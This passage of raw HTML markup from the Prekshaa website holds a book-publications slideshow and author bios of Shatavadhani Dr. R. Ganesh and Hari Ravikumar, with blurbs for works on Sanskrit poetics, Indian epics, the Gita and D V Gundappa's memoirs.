  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-17ef9bead80747f6d651f326da598896">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-368-1521028253.jpg?itok=5IFYcAj-" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dr. Ganesh is a 'shatavadhani' and one of India’s foremost Sanskrit poets and scholars. He writes and lectures extensively on various subjects pertaining to India and Indian cultural heritage. He is a master of the ancient art of avadhana and is credited with reviving the art in Kannada. He is a recipient of the Badarayana-Vyasa Puraskar from the President of India for his contribution to the Sanskrit language.</p>
</div>  </div>          </td>
              </tr>
          <tr  class="row-2 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-369-1521028120.jpg?itok=kcpvqwbk" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hari-ravikumar">Hari Ravikumar</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Hari is an author, translator, editor, designer, and&nbsp;violinist with a deep interest in philosophy, education pedagogy, literature, and films. He has (co-)written/translated and (co-)edited some forty books, mostly related to Indian culture.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-11006c1018a45844173b22c5c0e2cea8">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
